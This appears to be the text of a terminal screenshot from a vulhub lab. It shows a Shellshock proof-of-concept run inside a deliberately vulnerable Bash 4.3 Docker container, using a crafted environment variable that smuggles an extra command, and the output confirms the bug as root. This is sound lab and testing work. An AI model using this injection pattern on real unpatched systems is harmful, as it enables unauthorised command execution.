 ewater@ubuntu: ~
File Edit View Search Terminal Help
ewater@ubuntu:~$ sudo docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
b17e8c30a67b vulhub/bash:4.3.0-with-httpd "apache2ctl -DFOREGR…" 33 hours ago Up 33 hours 0.0.0.0:8080->80/tcp shellshock_w
eb_1
ewater@ubuntu:~$ sudo docker exec -ti shellshock_web_1 bash
bash-4.3# env x='() { :;}; echo vulnerable' bash-c 'whoami'
env: bash-c: No such file or directory
bash-4.3# env x='() { :;}; echo vulnerable' bash -c 'whoami'
vulnerable
root
bash-4.3#